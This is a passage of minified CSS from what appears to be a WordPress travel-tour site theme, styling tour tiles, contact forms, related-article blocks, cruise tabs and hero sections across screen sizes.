.tour-contact__content-wrapper {   padding:80px 0px 103px 0px;  position:relative;   margin:0 auto; } .home-contect .tour-contact__content-wrapper {   max-width:100%;   padding:30px 0px 10px 0px; } @media (max-width:991px) {  .home-contect .tour-contact__content-wrapper {   padding:50px 0px 10px 0px;  } } .home-contect .tour-contact__image-outer {   display:block;   position:relative;   top:30px;   left:-12px; } .tour-contact__image-outer p {   font-size:15px;   line-height:22px;   width:380px;   margin:10px auto 25px auto; } @media (max-width:400px) {  .tour-contact__image-outer p {   width:350px;  } } @media (max-width:374px) {  .tour-contact__image-outer p {   width:90%;  } } .gform_wrapper .hometravelform input[type="submit"] {   width:150px;   max-width:150px;   margin-top:0;   border:none;   font-weight:400;   float:right; } .gform_wrapper .travel-expert-contact-form input[type="submit"] {   width:150px;   max-width:150px;   margin-top:0;   border:none;   font-weight:400;   float:right; } .gform_wrapper .travel-expert-contact-form textarea {   height:180px;   padding:0 15px; } @media (min-width:1740px) {  .tour-contact__content-wrapper {  max-width:350px;  } } @media (max-width:1199px) {  .tour-contact__content-wrapper {   left:-10px;  } } @media (max-width:991px) {  .tour-contact__content-wrapper {   max-width:500px;   padding:60px 0;   position:static;   left:0;  } } @media (max-width:575px) {  .tour-contact__content-wrapper {   padding:48px 0;  } } @media (max-width:374px) {  .tour-contact__content-wrapper {   padding:20px 0 24px;  } } .tour-contact__content-wrapper .gform_wrapper h3.gform_title, .tour-contact__content-wrapper .gform_wrapper .gform_title.h3_headline, .tour-contact__content-wrapper .gform_wrapper .gform_title.block-cta__countries-wrapper, .tour-contact__content-wrapper .gform_wrapper .gform_title.itinerary-popup__title, .tour-contact__content-wrapper .gform_wrapper .wish-list h2.gform_title, .wish-list .tour-contact__content-wrapper .gform_wrapper h2.gform_title, .tour-contact__content-wrapper .gform_wrapper .wish-list .gform_title.h2_headline, .wish-list .tour-contact__content-wrapper .gform_wrapper .gform_title.h2_headline, .tour-contact__content-wrapper .gform_wrapper .wish-list .read-more--team .gform_title.taxonomy-overview__title, .wish-list .read-more--team .tour-contact__content-wrapper .gform_wrapper .gform_title.taxonomy-overview__title, .tour-contact__content-wrapper .gform_wrapper .read-more--team .wish-list .gform_title.taxonomy-overview__title, .read-more--team .wish-list .tour-contact__content-wrapper .gform_wrapper .gform_title.taxonomy-overview__title, .tour-contact__content-wrapper .gform_wrapper .wish-list .gform_title.team-content__bottom, .wish-list .tour-contact__content-wrapper .gform_wrapper .gform_title.team-content__bottom, .tour-contact__content-wrapper .gform_wrapper .wish-list .team-content__bottom p.gform_title, .wish-list .team-content__bottom .tour-contact__content-wrapper .gform_wrapper p.gform_title, .tour-contact__content-wrapper .gform_wrapper .team-content__bottom .wish-list p.gform_title, .team-content__bottom .wish-list .tour-contact__content-wrapper .gform_wrapper p.gform_title {  color:#FFF; } .tour-contact__image-outer {  display:block;  position:relative;  top:80px;  left:-12px; } .home-contect .tour-contact__image, .contact-in-tour .tour-contact__image {   border-radius:5px; } .best-contact .tour-contact__image, .best-contact .tour-contact__image {   border-radius:5px; } @media (min-width:1740px) {  .tour-contact__image-outer {   top:70px;  } } @media (max-width:991px) {  .tour-contact__image-outer {   max-width:500px;   position:static;   left:0;   margin:0 auto;  } } .tour-contact__image {  height:220px;  width:400px;   background-repeat:no-repeat;  background-position:center;  background-size:cover;  margin:0px auto; } @media (max-width:400px) {  .tour-contact__image {   width:350px;  } } @media (max-width:374px) {  .tour-contact__image {   width:90%;  } } .home-contect h4 {   color:#FFF;   font-size:21px;   text-align:center;   margin:10px auto 10px auto; } @media (max-width:575px) {  .home-contect h4 {   font-size:18px;   margin-bottom:5px; } } @media (max-width:374px) {  .home-contect h4 {   font-size:18px;   margin-bottom:5px; } } @media (min-width:1740px) {  .tour-contact__image { } } .tour-contact .row {  margin:0;  background:linear-gradient(to left, #000b40 81.4%, transparent 81.4%); } @media (min-width:1740px) {  .tour-contact .row {   background:linear-gradient(to left, #000b40 86.5%, transparent 86.5%);  } } @media (max-width:991px) {  .tour-contact .row {   background:linear-gradient(to top, #000b40 calc(100% - 60px), transparent calc(100% - 60px));  } } @media (max-width:575px) {  .tour-contact .row {   background:linear-gradient(to top, #000b40 calc(100% - 48px), transparent calc(100% - 48px));  } } @media (max-width:374px) {  .tour-contact .row {   background:linear-gradient(to top, #000b40 calc(100% - 24px), transparent calc(100% - 24px));  } } @media (min-width:1740px) {  .tour-contact__image-col {   flex:0 0 50%;   max-width:50%;  } } @media (min-width:1740px) {  .tour-contact__content-col {   display:flex;   flex:0 0 50%;   align-items:center;   max-width:50%;  } } @media (max-width:767px) {  .tour-contact .col-12 {   padding:0 15px;  } } .tour-contact .gform_wrapper input[type="submit"] {  width:100%; } .tour-contact .home-contect .gform_wrapper input[type="submit"] {   float:right; } .tour-contact .gform_wrapper label {  display:none; } .tour-tile__figure {  position:relative; } .tour-tile__figure img {  width:100%; } .tour-tile__content-wrapper {  padding:26px 0 20px 14px; } @media (max-width:1299px) {  .tour-tile__content-wrapper {   padding:15px 0;  } } @media (max-width:991px) {  .tour-tile__content-wrapper {   padding-bottom:0;  } } @media (max-width:575px) {  .tour-tile__content-wrapper {   padding:14px 0 0;  } } .tour-tile__content {  padding-right:14px; } @media (max-width:1299px) {  .tour-tile__content {   padding-right:40px;  } } @media (max-width:991px) {  .tour-tile__content {   padding-right:0;  } } .tour-tile__title {  margin-bottom:16px; } @media (max-width:575px) {  .tour-tile__title {   margin-bottom:7px;  } } .tour-tile__info {  margin-bottom:18px; } @media (max-width:575px) {  .tour-tile__info {   margin-bottom:11px;   font-size:14px;   line-height:24px;   letter-spacing:-.35px;  } } .tour-tile__info .price br {  display:none; } .tour-tile__actions {  display:flex;  align-items:center;  margin:0 0 0 -5px;  margin-top:30px; } @media (max-width:991px) {  .tour-tile__actions {   margin:26px -5px 0;  } } @media (max-width:575px) {  .tour-tile__actions {   margin-top:17px;  } } .tour-tile__view-link, .tour-tile__get-link {  min-width:175px;  padding:14px 15px;  margin:5px;  font-size:14px;  line-height:1;  white-space:nowrap; } @media (max-width:1199px) {  .tour-tile__view-link, .tour-tile__get-link {   min-width:135px;  } }  @media (max-width:575px) {  .tour-tile__view-link, .tour-tile__get-link {   padding:10px 10px 9px;   font-size:13px;   letter-spacing:.65px;  } } .tour-tile__view-link svg, .tour-tile__view-link img, .tour-tile__get-link svg, .tour-tile__get-link img {  margin:-1px 6px -1px 8px; } @media (max-width:1299px) {  .tour-tile__view-link svg,  .tour-tile__view-link img, .tour-tile__get-link svg,  .tour-tile__get-link img {   margin:-1px 6px -1px 0;  } } @media (max-width:575px) {  .tour-tile__view-link svg,  .tour-tile__view-link img, .tour-tile__get-link svg,  .tour-tile__get-link img {   display:none;  } } .tour-tile__highlights {  padding:0;  margin:0;  list-style:none; } .tour-tile__highlights-item {  padding:0;  padding-left:31px;  position:relative;  margin-bottom:8px;  font-size:16px;  line-height:24px; } @media (max-width:575px) {  .tour-tile__highlights-item {   padding-left:18px;   font-size:12px;   line-height:16px;   letter-spacing:-.31px;  } } .tour-tile__highlights-icon {  display:inline-block;  width:20px;  position:absolute;  top:3px;  left:1px; } @media (max-width:575px) {  .tour-tile__highlights-icon {   width:12px;   left:0;  } } .tour-tile__highlights-icon svg, .tour-tile__highlights-icon img {  display:block;  height:auto;  max-width:100%;  margin:0 auto; } .tour-tile__highlights-icon-bolt {  top:0; } .tour-tile__highlights-icon-bolt svg, .tour-tile__highlights-icon-bolt img {  max-width:87%; } .tour-tile__highlights-icon-bolt + a {  font-weight:500;  font-style:italic;  border-color:#0a66ea; } .tour-tile__destinations {  display:flex;  flex-wrap:wrap;  align-items:center; } .tour-tile__destination-link {  margin:0 10px 10px 0; } @media (max-width:575px) {  .tour-tile__destination-link {   margin:0 5px 5px 0;  } } .tour-tile__tooltip-extension .tooltip-badge {  font-weight:500;  color:#000b40;  border:1px solid #e8e9ee; } .tour-tile__tooltip-extension .tooltip-content {  background-color:#e8e9ee; } .tour-tile__tooltip-extension .tooltip-content .arrow {  background:#e8e9ee; } .tour-tile .tile-counter {  padding:0 25px;  position:absolute;  bottom:51px;  left:0;  font-size:23px;  font-weight:500;  line-height:49px;  color:#fff;  background:#0a66ea; } @media (max-width:767px) {  .tour-tile .tile-counter {   padding:0 15px;   bottom:25px;   font-size:18px;   line-height:40px;  } } .related-tours {  padding:128px 0;  background-color:#f6f6f8; } @media (max-width:1199px) {  .related-tours {   padding:128px 0 90px;  } } @media (max-width:991px) {  .related-tours {   padding:90px 0;  } } @media (max-width:575px) {  .related-tours {   padding:49px 0 42px;  } } .single-tour .related-tours {  padding:50px 0; } .block-content-images + .related-tours {  margin-top:191px; } @media (max-width:991px) {  .block-content-images + .related-tours {   margin-top:90px;  } } @media (max-width:575px) {  .block-content-images + .related-tours {   margin-top:49px;  } } .related-tours__title {  margin-bottom:47px;  text-align:center; } @media (max-width:991px) {  .related-tours__title {   margin-bottom:36px;  } } @media (max-width:767px) {  .related-tours__title {   margin-bottom:29px;   font-size:32px;   line-height:36px;   letter-spacing:-.6px;  } } .related-tours__title a {  border:none;  box-shadow:inset 0 -2px 0 0 #0a66ea; } .related-tours__slider .slick-arrow {  margin:0;  background:#0a66ea; } .related-tours__slider .slick-arrow::after {  background-image:url("/wp-content/themes/southAmericaTravel/images/icons/slider-arrow-white.svg"); } .related-tours__slider .slick-prev {  left:-120px; } @media (max-width:1399px) {  .related-tours__slider .slick-prev {   left:-80px;  } } @media (max-width:1299px) {  .related-tours__slider .slick-prev {   left:-24px;  } } .related-tours__slider .slick-next {  right:-120px; } @media (max-width:1399px) {  .related-tours__slider .slick-next {   right:-80px;  } } @media (max-width:1299px) {  .related-tours__slider .slick-next {   right:-24px;  } } @media (max-width:991px) {  .related-tours__slide + .related-tours__slide {   margin-top:45px;  } } @media (max-width:575px) {  .related-tours__slide + .related-tours__slide {   margin-top:31px;  } } .related-articles {   padding:100px 0 119px; } @media (max-width:991px) {  .related-articles {   padding:90px 0;  } } @media (max-width:575px) {  .related-articles {   padding:58px 0;  } } .related-articles--bg {  background-color:#f6f6f8; } .related-articles--team {  background-color:#f6f6f8; } @media (max-width:575px) {  .related-articles--team {   padding:33px 0 55px;  } } .related-articles--team .related-articles__title {  padding-bottom:15px;  margin-bottom:64px;  font-size:24px;  font-weight:500;  line-height:32px;  border-bottom:1px solid #c6c7cc; } @media (max-width:767px) {  .related-articles--team .related-articles__title {   font-size:21px;   line-height:24px;  } } @media (max-width:575px) {  .related-articles--team .related-articles__title {   padding-bottom:3px;   margin-bottom:35px;   font-size:13px;   line-height:24px;   letter-spacing:normal;  } } .related-articles--single {  padding:90px 0; } @media (max-width:991px) {  .related-articles--single {   padding:75px 0;  } } @media (max-width:575px) {  .related-articles--single {   padding:45px 0;  } } .related-articles--single:not(:last-child) {  padding-bottom:0; } .related-articles--single .related-articles__title {  display:inline-block;  margin-bottom:33px;  border:none;  box-shadow:none; } @media (max-width:575px) {  .related-articles--single .related-articles__title {   padding:0;   margin-bottom:22px;   font-size:13px;   letter-spacing:0;  } } .related-tours + .related-articles {  padding-top:0; } .related-articles__title {  margin-bottom:47px;  text-align:center; } @media (max-width:575px) {  .related-articles__title {   margin-bottom:38px;   font-size:24px;   line-height:27px;   letter-spacing:-.6px;  } } .related-articles__title a {  border:none;  box-shadow:inset 0 -2px 0 0 #0a66ea; } @media (max-width:575px) {  .related-articles__title a {   margin-bottom:38px;   font-size:24px;   line-height:27px;   letter-spacing:-.6px;  } } .related-articles__image {  position:relative; } .related-articles__image a {  display:block; } .related-articles__image img {  width:100%; } .related-articles__image:hover ~ .related-articles__article-title a {  box-shadow:inset 0 -2px 0 0 #0a66ea; } .related-articles__category-link-outer {  position:relative;  z-index:1; } .related-articles__category-link {  padding:8px;  position:absolute;  top:0;  left:0;  transform:translateY(-50%);  font-size:14px;  font-weight:500;  line-height:16px;  color:#ffffff;  letter-spacing:.7px;  text-transform:uppercase;  background-color:#0a66ea;  transition:background-color .2s ease; } @media (max-width:575px) {  .related-articles__category-link {   padding:6px 10px;   font-size:10px;   line-height:12px;   letter-spacing:.5px;  } } .related-articles__category-link:hover {  color:#ffffff;  background-color:#005ce0; } .related-articles__category-link:focus, .related-articles__category-link:active {  color:#ffffff; } .related-articles__author {  margin:22px 0 0;  font-size:14px;  font-weight:500;  line-height:16px;  letter-spacing:.7px;  text-transform:uppercase; } @media (max-width:575px) {  .related-articles__author {   margin:14px 0 0;   font-size:12px;   line-height:12px;  } } .related-articles__author-link {  color:#0a66ea; } .related-articles__author-link:hover {  color:#005ce0; } @media (max-width:991px) {  .related-articles__article + .related-articles__article {   margin-top:45px;  } } @media (max-width:575px) {  .related-articles__article + .related-articles__article {   margin-top:29px;  } } .related-articles__article-title {   margin-top:9px;   font-size:30px; line-height:37px !important; } @media (max-width:599px) {  .related-articles__article-title {   font-size:26px;   line-height:30px;  } } @media (max-width:575px) {  .related-articles__article-title {   margin-top:6px;   font-size:20px;   line-height:24px;   letter-spacing:-.47px;  } } .related-articles__title-link:hover {  color:currentColor;  box-shadow:inset 0 -2px 0 0 #0a66ea; } .related-articles__title-link:focus, .related-articles__title-link:active {  color:currentColor; } .cruise-tabs {  padding:32px 0 0;  font-size:21px;  font-weight:500;  line-height:1; } @media (max-width:1199px) {  .cruise-tabs {   padding:38px 0 0;  } } @media (max-width:575px) {  .cruise-tabs {   padding:25px 0 0;   font-size:18px;  } } .cruise-tabs__title {  margin:10px 33px 10px 0;  color:#6b6e80; } @media (max-width:767px) {  .cruise-tabs__title {   margin:8px 0;  } } @media (max-width:575px) {  .cruise-tabs__title {   margin:6px 0;  } } .cruise-tabs a {  padding:12px 0;  margin:10px 31px 10px 0;  border:none; } @media (max-width:767px) {  .cruise-tabs a {   padding:8px 0;   margin:8px 0;  } } @media (max-width:575px) {  .cruise-tabs a {   padding:6px 0;   margin:6px 0;  } } .cruise-tabs a:hover {  color:#0a66ea; } .cruise-tabs a:focus:not(:hover), .cruise-tabs a:active:not(:hover) {  color:currentColor; } .cruise-tabs a.active {  box-shadow:inset 0 -4px 0 0 #0a66ea;  min-width:50px; } @media (max-width:575px) {  .cruise-tabs a.active {   box-shadow:inset 0 -2px 0 0 #0a66ea;  } } .cruise-tabs__content {  display:flex;  flex-wrap:wrap;  align-items:center;  width:33%; } @media (max-width:575px) {  .cruise-tabs__content {   width:100%;  } } .cruise-tabs__content h2 {   width:100%; } .cruise-tabs a {   min-width:300px; } @media (max-width:1199px) {  .cruise-tabs__content {   flex-flow:column nowrap;   align-items:flex-start;  } } .cruise:not(.active) {  display:none; } .hero {  padding:194px 0 94px;  margin-bottom:52px;  color:#ffffff;  background:#000b40; } @media (max-width:1199px) {  .hero {   padding:154px 0 75px;  } } @media (max-width:991px) {  .hero {   margin-bottom:35px;  } } @media (max-width:767px) {  .hero {   padding:104px 0 45px;  } } @media (max-width:575px) {  .hero {   margin-bottom:14px;  } } .hero h1, .hero .h1_headline {  padding-right:40px;  color:inherit; } .hero__description {  position:relative;  top:6px; } @media (max-width:991px) {  .hero__description {   top:0;   margin-top:25px;  } } @media (max-width:575px) {  .hero__description {   margin-top:11px;   font-size:12px;   line-height:18px;  } } .hero__description p:last-of-type {  margin-bottom:0; } .tours-loop > .container > .row {  margin:0; } .tours-loop .tour-tile {  width:100%; } .tours-loop .tour-tile + .tour-tile {  margin-top:48px; } @media (max-width:575px) {  .tours-loop .tour-tile + .tour-tile {   margin-top:31px;  } } .taxonomy-hero {  display:flex;  align-items:flex-end;  min-height:44vw;  padding:180px 0 25px;  position:relative;  color:#ffffff; } @media (max-width:1199px) {  .taxonomy-hero {   padding:140px 0 38px;  } } @media (max-width:991px) {  .taxonomy-hero {   padding:0 0 20px 0;  } } @media (max-width:575px) {  .taxonomy-hero {   padding:0 0 10px 0;  margin-top:125px;  height:200px !important;  }  .trustpilot-widget iframe { height:145px!important; margin-top:15px;  } } .ie .taxonomy-hero {  height:1px; } @media (max-width:1399px) {  .ie .taxonomy-hero {   height:auto;  } } .taxonomy-hero p:empty {  display:none; } .taxonomy-hero h1, .taxonomy-hero .h1_headline {  padding:0 50px 0 0;  position:relative; top:2px;  margin:0;  color:inherit; } @media (max-width:1199px) {  .taxonomy-hero h1, .taxonomy-hero .h1_headline {   top:12px;  } } @media (max-width:991px) {  .taxonomy-hero h1, .taxonomy-hero .h1_headline {   flex:1 1 95%;   padding:0;   position:static;   top:0;  } } .taxonomy-hero__title-wrapper {  flex-grow:1; } @media (max-width:991px) {  .taxonomy-hero__title-wrapper {   display:flex;   flex-direction:column;  justify-content:flex-start;   align-items:flex-start;   width:100%;   height:245px;   padding:80px 0 20px;  }  .taxonomy-hero__title-wrapper .trustpilot-widget {   max-width:180px !important;   margin-top:20px;  } } @media (max-width:767px) {  .taxonomy-hero__title-wrapper {   height:360px;  padding:209px 30px 1px !important;  position:relative;  top:44px;  } } @media (max-width:575px) { .taxonomy-hero__title-wrapper { padding:120px 30px 20px !important; position:relative; top:73px; }  .taxonomy-hero h1 {   margin-top:125px !important;  } } @media (max-width:400px) {  .taxonomy-hero__title-wrapper { position:relative; top:52px; }  .taxonomy-hero__title-wrapper .trustpilot-widget {   margin-top:5px;  } } .taxonomy-hero__bg {  height:100%;  position:absolute;  z-index:-1;  top:0;  right:0;  left:0; } @media (max-width:991px) {  .taxonomy-hero__bg {   height:480px;  } } @media (max-width:767px) {  .taxonomy-hero__bg {   height:400px;  } } @media (max-width:575px) {  .taxonomy-hero__bg {  height:270px;  } } .taxonomy-hero__bg:after {  content:'';  pointer-events:none;  height:30%;  position:absolute;  right:0;  bottom:0;  left:0;  background-image:linear-gradient(180deg, rgba(18, 22, 31, 0) 0%, rgba(18, 22, 31, 0.6) 100%); } .taxonomy-hero__bg img {  width:100%;  height:100%;  object-fit:cover; } .taxonomy-hero__row {  display:flex;  align-items:flex-end; } @media (max-width:991px) {  .taxonomy-hero__row {   flex-wrap:wrap;  } } .taxonomy-hero__block {  flex-shrink:0;  width:285px;  position:relative;  right:-30px;  background-color:#001580; } @media (max-width:1199px) {  .taxonomy-hero__block {   position:static;   right:0;  } } @media (max-width:991px) {  .taxonomy-hero__block {   width:100%;   max-width:500px;   margin:0 auto;  } } .taxonomy-hero__block a:not([class]) {  box-shadow:none; } .taxonomy-hero__block-inner {  padding:24px 24px 53px 24px; } @media (max-width:575px) {  .taxonomy-hero__block-inner {   padding:23px 20px 24px;  } } .taxonomy-hero__block-title {  display:inline-block;  padding-right:31px;  position:relative;  margin-bottom:13px;  color:inherit; } @media (max-width:575px) {  .taxonomy-hero__block-title {   padding-right:22px;   margin-bottom:15px;   font-size:18px;   line-height:1;  } } .taxonomy-hero__block-title span {  display:block;  width:17px;  height:24px;  position:absolute;  top:50%;  right:0;  transform:translateY(-50%); } @media (max-width:575px) {  .taxonomy-hero__block-title span {   width:14px;   height:20px;  } } .taxonomy-hero__block-title svg, .taxonomy-hero__block-title img {  display:inline-block;  height:auto;  max-width:100%;  margin:0 auto; } .taxonomy-hero__block-list {  padding:0;  margin:0;  list-style:none; } .taxonomy-hero__block-list li {  padding-left:31px;  position:relative;  font-size:14px;  font-weight:400;  line-height:18px; } @media (max-width:575px) {  .taxonomy-hero__block-list li {   font-size:12px;   line-height:16px;  } } .taxonomy-hero__block-list li:not(:last-child) {  margin-bottom:18px; } @media (max-width:575px) {  .taxonomy-hero__block-list li:not(:last-child) {   margin-bottom:16px;  } } .taxonomy-hero__block-list li:after {  content:attr(data-num);  position:absolute;  top:0;  left:-3px;  font-size:36px;  font-weight:500;  line-height:1; } @media (max-width:575px) {  .taxonomy-hero__block-list li:after {   left:0;   font-size:28px;  } } .taxonomy-hero__block-list a {  color:inherit;  text-decoration:underline; } .taxonomy-hero__block-btn {  display:flex;  align-items:center;  justify-content:center;  width:100%;  height:64px;  padding:10px 22px;  border-radius:0; } .cruise section.read-more {   padding:0px 0 0px; } @media (max-width:575px) {  .taxonomy-hero__block-btn {   height:48px;  } } .taxonomy-hero__block-btn span {  margin-left:10px; } @media (max-width:575px) {  .taxonomy-hero__block-btn span {   transform:scaleX(0.75);   transform-origin:0 50%;   margin-right:-7px;  } } .taxonomy-overview {  padding:80px 0 0; } @media (max-width:991px) {  .taxonomy-overview {   padding:70px 0 0;  } } @media (max-width:575px) {  .taxonomy-overview {   padding:42px 0 0;  } } @media (max-width:991px) {  .taxonomy-overview__title {   max-width:70%;  } } @media (max-width:575px) {  .taxonomy-overview__title {   max-width:90%;   font-size:24px;   line-height:27px;   letter-spacing:-.6px;  } } @media (max-width:374px) {  .taxonomy-overview__title {   margin-bottom:9px;  } } .taxonomy-overview h5, .taxonomy-overview .h5_headline, .taxonomy-overview .children-checkboxes-wrapper__title {  margin-bottom:0; } @media (max-width:575px) {  .taxonomy-overview h5, .taxonomy-overview .h5_headline, .taxonomy-overview .children-checkboxes-wrapper__title {   margin-bottom:6px;  } } .taxonomy-overview h4, .taxonomy-overview .h4_headline, .taxonomy-overview .read-more--team .read-more__content, .read-more--team .taxonomy-overview .read-more__content, .taxonomy-overview .team-hero p, .team-hero .taxonomy-overview p, .taxonomy-overview .tour-customizer-main .step div.headline, .tour-customizer-main .step .taxonomy-overview div.headline, .taxonomy-overview #tour-customizer .review__summary h2, #tour-customizer .review__summary .taxonomy-overview h2, .taxonomy-overview #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .taxonomy-overview .h2_headline, .taxonomy-overview #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .taxonomy-overview .taxonomy-overview__title, .taxonomy-overview .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .taxonomy-overview .taxonomy-overview__title, .taxonomy-overview #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .taxonomy-overview h3, .taxonomy-overview .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .taxonomy-overview h3, .taxonomy-overview #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .taxonomy-overview .h3_headline, .taxonomy-overview .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .taxonomy-overview .h3_headline, .taxonomy-overview #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .taxonomy-overview .block-cta__countries-wrapper, .taxonomy-overview .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .taxonomy-overview .block-cta__countries-wrapper, .taxonomy-overview #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .taxonomy-overview .itinerary-popup__title, .taxonomy-overview .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .taxonomy-overview .itinerary-popup__title, .taxonomy-overview #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .taxonomy-overview .team-content__bottom, .taxonomy-overview #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .taxonomy-overview p, .taxonomy-overview .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .taxonomy-overview p, .taxonomy-overview .travel-style-form__form .gform_title, .travel-style-form__form .taxonomy-overview .gform_title, .taxonomy-overview .recent-post h2, .recent-post .taxonomy-overview h2, .taxonomy-overview .recent-post .h2_headline, .recent-post .taxonomy-overview .h2_headline, .taxonomy-overview .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .taxonomy-overview .taxonomy-overview__title, .taxonomy-overview .read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .taxonomy-overview .taxonomy-overview__title, .taxonomy-overview .recent-post .boxes .box h3, .recent-post .boxes .box .taxonomy-overview h3, .taxonomy-overview .boxes .box .recent-post h3, .boxes .box .recent-post .taxonomy-overview h3, .taxonomy-overview .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .taxonomy-overview .h3_headline, .taxonomy-overview .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .taxonomy-overview .h3_headline, .taxonomy-overview .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .taxonomy-overview .block-cta__countries-wrapper, .taxonomy-overview .boxes .box .recent-post .block-cta__countries-wrapper, .boxes .box .recent-post .taxonomy-overview .block-cta__countries-wrapper, .taxonomy-overview .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .taxonomy-overview .itinerary-popup__title, .taxonomy-overview .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .taxonomy-overview .itinerary-popup__title, .taxonomy-overview .recent-post .team-content__bottom, .recent-post .taxonomy-overview .team-content__bottom, .taxonomy-overview .recent-post .team-content__bottom p, .recent-post .team-content__bottom .taxonomy-overview p, .taxonomy-overview .team-content__bottom .recent-post p, .team-content__bottom .recent-post .taxonomy-overview p, .taxonomy-overview .wish-list-removed-placeholder__content {  margin-top:30px; } @media (max-width:991px) {  .taxonomy-overview h4, .taxonomy-overview .h4_headline, .taxonomy-overview .read-more--team .read-more__content, .read-more--team .taxonomy-overview .read-more__content, .taxonomy-overview .team-hero p, .team-hero .taxonomy-overview p, .taxonomy-overview .tour-customizer-main .step div.headline, .tour-customizer-main .step .taxonomy-overview div.headline, .taxonomy-overview #tour-customizer .review__summary h2, #tour-customizer .review__summary .taxonomy-overview h2, .taxonomy-overview #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .taxonomy-overview .h2_headline, .taxonomy-overview #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .taxonomy-overview .taxonomy-overview__title, .taxonomy-overview .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .taxonomy-overview .taxonomy-overview__title, .taxonomy-overview #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .taxonomy-overview h3, .taxonomy-overview .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .taxonomy-overview h3, .taxonomy-overview #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .taxonomy-overview .h3_headline, .taxonomy-overview .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .taxonomy-overview .h3_headline, .taxonomy-overview #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .taxonomy-overview .block-cta__countries-wrapper, .taxonomy-overview .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .taxonomy-overview .block-cta__countries-wrapper, .taxonomy-overview #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .taxonomy-overview .itinerary-popup__title, .taxonomy-overview .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .taxonomy-overview .itinerary-popup__title, .taxonomy-overview #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .taxonomy-overview .team-content__bottom, .taxonomy-overview #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .taxonomy-overview p, .taxonomy-overview .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .taxonomy-overview p, .taxonomy-overview .travel-style-form__form .gform_title, .travel-style-form__form .taxonomy-overview .gform_title, .taxonomy-overview .recent-post h2, .recent-post .taxonomy-overview h2, .taxonomy-overview .recent-post .h2_headline, .recent-post .taxonomy-overview .h2_headline, .taxonomy-overview .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .taxonomy-overview .taxonomy-overview__title, .taxonomy-overview .read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .taxonomy-overview .taxonomy-overview__title, .taxonomy-overview .recent-post .boxes .box h3, .recent-post .boxes .box .taxonomy-overview h3, .taxonomy-overview .boxes .box .recent-post h3, .boxes .box .recent-post .taxonomy-overview h3, .taxonomy-overview .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .taxonomy-overview .h3_headline, .taxonomy-overview .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .taxonomy-overview .h3_headline, .taxonomy-overview .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .taxonomy-overview .block-cta__countries-wrapper, .taxonomy-overview .boxes .box .recent-post .block-cta__countries-wrapper, .boxes .box .recent-post .taxonomy-overview .block-cta__countries-wrapper, .taxonomy-overview .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .taxonomy-overview .itinerary-popup__title, .taxonomy-overview .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .taxonomy-overview .itinerary-popup__title, .taxonomy-overview .recent-post .team-content__bottom, .recent-post .taxonomy-overview .team-content__bottom, .taxonomy-overview .recent-post .team-content__bottom p, .recent-post .team-content__bottom .taxonomy-overview p, .taxonomy-overview .team-content__bottom .recent-post p, .team-content__bottom .recent-post .taxonomy-overview p, .taxonomy-overview .wish-list-removed-placeholder__content {   margin-top:20px;  } } .taxonomy-overview .c-btn, .taxonomy-overview .gform_wrapper input[type="submit"], .gform_wrapper .taxonomy-overview input[type="submit"], .taxonomy-overview .travel-style-form__form input[type="submit"], .travel-style-form__form .taxonomy-overview input[type="submit"] {  min-width:236px;  margin-right:0;  margin-left:0; } @media (max-width:575px) {  .taxonomy-overview .c-btn, .taxonomy-overview .gform_wrapper input[type="submit"], .gform_wrapper .taxonomy-overview input[type="submit"], .taxonomy-overview .travel-style-form__form input[type="submit"], .travel-style-form__form .taxonomy-overview input[type="submit"] {   width:auto;  } } @media (max-width:575px) {  .taxonomy-overview .c-btn, .taxonomy-overview .gform_wrapper input[type="submit"], .gform_wrapper .taxonomy-overview 